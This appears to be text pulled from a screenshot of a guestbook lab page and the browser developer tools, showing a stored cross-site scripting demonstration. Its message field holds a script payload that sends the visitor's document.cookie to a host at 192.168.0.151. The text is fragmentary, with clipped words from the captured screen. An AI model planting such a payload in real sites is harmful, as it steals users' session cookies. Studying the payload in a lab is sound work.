 ctions
Name *
Admin
Force
Message *
<script>img=new Image();
img.src="http://192.168.0.151
/a.php?"+document.cookie;</script>
and Execution
Sign Guestbook
ector
Console
Debugger
{ } Style Editor
Performance
Network
e
tbody
tr
td
textarea
Rules
Compute
<tbody>
<tr></tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3"
maxlength="300"></textarea>
Filter Styles
element {
}
input, textarea, se
font: 100% aria
vertical-align:
}